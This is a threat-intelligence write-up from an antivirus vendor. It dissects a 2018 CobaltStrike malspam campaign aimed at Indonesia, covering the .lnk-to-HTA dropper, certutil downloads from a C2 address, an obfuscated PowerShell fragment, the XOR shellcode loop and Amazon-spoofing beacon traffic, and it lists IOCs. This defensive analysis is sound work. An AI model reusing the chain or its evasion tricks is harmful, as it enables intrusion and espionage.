On December 6, 2018, TG Soft's C.R.A.M (Anti-Malware Research Center) examined the case of cyberattacks to Southeast Asian countries, where the Meterpreter tool of " CobaltStrike" is used. The campaign examined was reported in a tweet on Dec. 6 by researcher Jacob Soo @_jsoo_ . It was about a cyberattack in the wild with emails being sent containing the attached file " Kebijakan pajak baru Indonesia.zipper" most likely targeting Indonesia.
Other malspam campaigns targeting the U.S. and other countries have been identified in recent weeks. In these campaigns " CobaltStrike" was still being conveyed by a still unidentified actor, as reported by Microsoft on the Dec. 3 cyberattack against "think tanks," nonprofit organizations, and the public sector, : " Analysis of cyberattack on U.S. think tanks, non-profits, public sector by unidentified attackers". |
INDEX
|
We do not have enough information to attribute the current attack and/or to link it to the cases reported in the United States.
Cyber-criminals developed "Social engineering" methods for fraudulent mass mailings, to induce the victim to open infected attachments or click on links in the body of the message.
If you received a suspicious email, send it to C.R.A.M. (Center for Anti-Malware Research):
How to send suspicious emails
Analysis of the malspam campaign "Kebijakan pajak baru Indonesia" targeting Southeast Asia
Description:
On December 6, researcher Jacob Soo tweeted the presence in the wild of the malspam campaign "Kebijakan pajak baru Indonesia."
From the file name "
Kebijakan pajak baru Indonesia.zip" the campaign would seem to target Indonesia
.
The file "
Kebijakan pajak baru Indonesia.zip" contains within it a .lnk file: "
Kebijakan pajak baru Indonesia.pdf .pdf.lnk". The .lnk file will download and run:
http://66.42.116[.]123/download/indo.hta.

Analysis of the file "indo.hta"
The downloaded document
http://66.42.116[.]123/download/indo.hta is an .HTA file that is processed by MSHTA.EXE.
File name:
indo.hta
Size: 7711 byte
MD5: 8F5D828C34CB6B9064F42D29A40E6554
VirIT:
Trojan.HTA.Dropper.AF
In the picture below we can see the code of "indo.hta":

the malware performs the following steps:
- copies the file C:\Windows\system32\certutil.exe to %temp%\windows.cpl through the batch file cp13.bat
- through windows.cpl (certutil.exe) download and then show the PD fileF: http://66.42.116[.]123:80/download/id-tax-info-2017-january-en.pdf
- through windows.cpl (certutil.exe) download the file http://66.42.116[.]123:80/download/indo.dat and copies it in %temp%\windat.dat
- through windows.cpl (certutil.exe) the file "%temp%\windat.dat" is decoded into"%temp%\windat.ps1"
- through powershell.exe the file "%temp%\windat.ps1" is executed
- deletes the file "%temp%\windat.ps1"
the file "
indo.dat" -> "
windat.dat" is in base64:
File name:
indo.dat - windat.dat
Size: 120.552 byte
MD5: D5F8E94411FCCD62CD4A0B162B5A30A3
In the picture below we can see the "
windat.dat" file:
The file "
windat.dat" is decoded and the file "
windat.ps1" is obtained, which will then be executed by PowerShell.
All these operations are performed in the background, because in the meantime the malware had downloaded and displayed the following PDF document:
http://66.42.116[.]123:80/download/id-tax-info-2017-january-en.pdf
File name:
id-tax-info-2017-january-en.pdf
Size: 334.230 byte
MD5: D49A3D9709244829EC21A5DAE87FE6A0
In the picture below we can see the first page of the PDF document:
Analysis of the "windat.ps1" file
The file "
windat.ps1" is executed by PowerShell.
File name:
windat.ps1
Size: 87.632 byte
MD5: 546D9112C16E89EF10CE200B1AF2010B
Here we can see a small part of the script:
. ( $env:comspeC[4,26,25]-jOiN'')(" $(SeT-item 'vaRIABLE:Ofs' '' )" + [STriNG]
('15r12<43{43w43M15M12,15,12{44Q160G114}164<165,141Q167r40G75r40{60M15G12M44-15
7M110G112G104,166{161w112w40-75M40{116-145-167}55G117Q14
[..]
15r12,15r12,15}12'-sPliT'}'-SPLiT'G'-SplIT','-SPlit 'Q' -SpLIt '<'-sPlit'{
'-SPlIT'r'-sPliT 'w'-SplIT'M'-spLit'-'| fOReAcH-OBJECt { ( [ConvERt]::tOinT16(
($_.toStriNg() ) ,8 ) -AS[chAR])})+" $(sEt-Item 'VARIAble:OfS' ' ' ) " ) |
The PowerShell script "
windat.ps1" contains within it a malicious obfuscated file, which is created in
C:\Windows\debug\tmp_PDmTbY.dat.
Next the file
C:\Windows\Microsoft.NET\Framework\v2.0.50727\InstallUtil.exe is copied in
C:\Windows\mscorsw.exe.
The
InstallUtil.exe file is a module of the
Microsoft.Net framework; it is a command-line utility used to install and uninstall resources by running the binary component specified in the assemblies.
At this point the following task is created and executed:
Task name: Security Script kb00007763
Action:
C:\Windows\mscorsw.exe /u /logfile= /LogToConsole=false "
C:\Windows\debug\tmp_PDmTbY.dat"
The task executes the file
C:\Windows\mscorsw.exe (InstallUtil.exe), which then executes the malicious component of
C:\Windows\debug\tmp_PDmTbY.dat.
In the picture below we can see graphically the evolution of the attack infection:
Analysis of the file "tmp_PDmTbY.dat"
The malware "
tmp_PDmTbY.dat" is a file written in MSIL (C#):
File name:
tmp_PDmTbY.dat
Size: 14.848 byte
MD5: AB0A23CCB5558A460AD15D5767476ABD
Compilation date: 03/12/2018 - 09:21:13
VirIT:
Backdoor.Win32.CobaltStrike.BEB
The first stage is the DLL "
tmp_PDmTbY.dat," where within the version resources in the "Internal Name" field we can find the string:
stager.exe.
In the picture below we can see the main part of the DLL code "
tmp_PDmTbY.dat" :
The
Exec() function code allocates a new memory area of type
PAGE_EXECUTE_READWRITE, where a Base64 obfuscated shellcode is copied. A new thread is created afterwards to the shellcode.
The shellcode is encrypted with xor 0x6a:
00f80cfc b9b40c0000 mov ecx,0xcb4
00f80d01 80326a xor byte ptr [edx],0x6a
00f80d04 83c201 add edx,0x1
00f80d07 83e901 sub ecx,0x1
00f80d0a 83f900 cmp ecx,0x0
00f80d0d 75f2 jnz 00f80d01
00f80d0f 50 push eax
00f80d10 66c1c080 rol ax,0x80
00f80d14 57 push edi
00f80d15 5f pop edi
00f80d16 58 pop eax
00f80d17 ffd0 call eax |
The shellcode connects to IP address
66.42.116[.]123 (Port: 443), where the following request is sent
GET /xwg7 HTTP/1.1
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.0; Trident/5.0)
Host: 66.42.116[.]123
Connection: Keep-Alive
Cache-Control: no-cache |
The "
GET /xwg7" request performs the download of the second stage, the "
CobaltStrike" beacon.dll module.
The
beacon.dll DLL module of "
CobaltStrike" is never saved to disk, but will always reside in memory because it is automatically mapped by the malware.
File name:
beacon.dll
Dimension: 206.848 byte
MD5: F3CCBFFE490B405A29FCA62DE81ACEC1
Compilation date: 16/07/2008 - 08:16:00
VirIT:
Backdoor.Win32.Meterpreter.T
"CobaltStrike" is an advanced penetration testing system (Meterpreter), which incorporates a considerable number of features such as:
Mimikatz, lateral movements,
Golden Ticket, Remote Desktop, etc.
Lately it has been heavily used to launch espionage attacks of considerable stature, used by the Cobalt Group gang and several APT (APT10, APT19, APT 29 o CozyBear)
The "
CobaltStrike" module is configured to connect to the command and control server:
66.42.116[.]123
Cyclically it tries to open, if present, the following files:
- C:\Windows\system32\config\systemprofile\AppData\Roaming\FlashPlayer\plug1.dat
- C:\Windows\system32\config\systemprofile\AppData\Roaming\FlashPlayer\plug2.dat
- C:\Windows\system32\config\systemprofile\AppData\Roaming\FlashPlayer\plug3.dat
- C:\Windows\system32\config\systemprofile\AppData\Roaming\FlashPlayer\plug4.dat
- C:\Windows\system32\config\systemprofile\AppData\Roaming\FlashPlayer\plug5.dat
- C:\Windows\system32\config\systemprofile\AppData\Roaming\FlashPlayer\plug6.dat
- C:\Windows\system32\config\systemprofile\AppData\Roaming\FlashPlayer\plug7.dat
- C:\Windows\system32\config\systemprofile\AppData\Roaming\FlashPlayer\plug8.dat
- C:\Windows\system32\config\systemprofile\AppData\Roaming\FlashPlayer\plug9.dat
C&C server: 66.42.116[.]123
The malware connects to the command and control server with IP address
66.42.116[.]123 through port 443.
The server uses a bogus certificate issued by Adobe Reader:
Communication with the IP server 66.42.116[.]123 is through disguised GET requests:
GET /s/ref=nb_sb_noss_1/167-3294888-0262949/field-keywords=books HTTP/1.1
Host: www.amazon.com
Accept: */*
Cookie: skin=noskin;session-token=BXdqOS33g8hO4BPsJq8rYIkL8NoGLxzpMU7a8CHH[..]
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Connection: Keep-Alive
Cache-Control: no-cache |
The malware uses the
GET request /s/ref=nb_sb_noss_1/167-3294888-0262949/field-keywords=books and sets the host
www.amazon.com in the header, passing this GET request as a link to Amazon's site for a book search.
The malware receives these types of responses from the C&C server:
HTTP/1.1 200 OK
Date: Thu, 6 Dec 2018 17:02:11 GMT
Server: Server
x-amz-id-1: THKUYEZKCKPGY5T42PZT
x-amz-id-2: a21yZ2xrNDNtdGRsa212bGV3YW85amZuZW9ydG5rZmRuZ2tmZGl4aHRvNDVpbgo=
X-Frame-Options: SAMEORIGIN
Content-Encoding: gzip
Content-Length: 0 |
Again, in the response from the C&C server, we can see 2 possible fake references to Amazon:
This may just be a disguise for the malware, making believe that those network packets are intended for Amazon's site. Instead the malware is exchanging information with the command and control server through cookies.
The C&C server is located in the United States:
- IP: 66.42.116[.]123
- Counrty Code: US [US]
- Country Name: United States
- City: Matawan
- Latitudine: 40.4652 Longitudine: -74.2307
- ISP: Choopa, LLC
- ASN: AS20473 Choopa, LLC
- Type: hosting
IOC
MD5:
8F5D828C34CB6B9064F42D29A40E6554
D5F8E94411FCCD62CD4A0B162B5A30A3
D49A3D9709244829EC21A5DAE87FE6A0
546D9112C16E89EF10CE200B1AF2010B
AB0A23CCB5558A460AD15D5767476ABD
F3CCBFFE490B405A29FCA62DE81ACEC1
IP:
66.42.116[.]123
Task:
Security Script kb00007763
How to identify a fake email
Experience and common sense are the first weapons to avoid these kinds of scams.
Careful reading of the email, in all its elements, is essential. Be wary of ZIP-formatted attachments and, if possible, DO NOT enable automatic macro execution. It is strongly discouraged to set up automatic execution of macros since simply opening Word and Excel files will see the immediate execution of macros without any prior alert.
In case you have been infected by a Banker, the advice from TG Soft's C.R.A.M., is to take appropriate security precautions even after the remediation of the system(s) involved such as changing the most commonly used passwords on the Web. In case the wokstation involved is used for home-banking transactions, an assessment with your credit institution is also recommended.
How to send suspicious emails for analysis as possible virus/malware/ransomware and/or Phishing attempts
Sending materials to TG Soft's Anti-Malware Research Center for analysis, which is always free of charge, can be done safely in two ways:
- Any suspect email can be sent directly by the recipient's e-mail, to the following mail lite@virit.com,choosing as sending mode "Forward as Attachment" and inserting in the subject section "Possible phishing page to verify" rather than "Possible Malware to verify";
- Save the e-mail to be sent to TG Soft's C.R.A.M. for analysis as an external file to the e-mail program used. The resulting file must be sent by uploading it from the page Send Suspicious Files (http://www.tgsoft.it/italy/file_sospetti.asp). Obviously if you want a feedback on the analysis of the data submitted, you have to indicate an e-mail address and a brief description of the reason for the submission (for example: possiible / probable phishing; possible / probable malware or other).
We give you these suggestions to help avoiding credential theft, viruses/malware or even worse next-generation Ransomware / Crypto-Malware.
Integrate your PC / SERVER protection with Vir.IT eXplorer Lite
If you are not yet using Vir.IT eXplorer PRO, it is advisable to install, Vir.IT eXplorer Lite -FREE Edition-.to supplement the antivirus in use to increase the security of your computers, PC and SERVER indifferently,
Vir.IT eXplorer Lite has the following special features: |
 |
- freely usable in both private and corporate environments with Engine+Signature updates without time limitation;
- Interoperable with any other AntiVirus, AntiSpyware, AntiMalware or Internet Security already present on PCs and SERVERs.It's recommended to be used as a supplement to the AntiVirus already in use as it does not conflict or slow down the system but allows to significantly increase security in terms of identification and remediation of infected files;
- It identifies and, in many cases, even removes most of the viruses/malware actually circulating or, alternatively, allows them to be sent to theC.R.A.M. Anti-Malware Research Center for further analysis to update Vir.It eXplorer PRO;
- Through Intrusion Detection technology, also made available in the Lite version of Vir.IT eXplorer, the software is able to report any new-generation viruses/malware that have set in automatically and proceed to send the reported files to TG Soft's C.R.A.M.
- Proceed to download Vir.IT eXplorer Lite from the official distribution page of TG Soft's website.
For Vir.IT eXplorer PRO users...
 |
For Vir.IT eXplorer PRO owners, it is also possible to contact for free TG Soft's technical phone support.The details can be found on the support page CLIENTS. |
C.R.A.M.
TG Soft's Anti-Malware Research Center
Back to top of page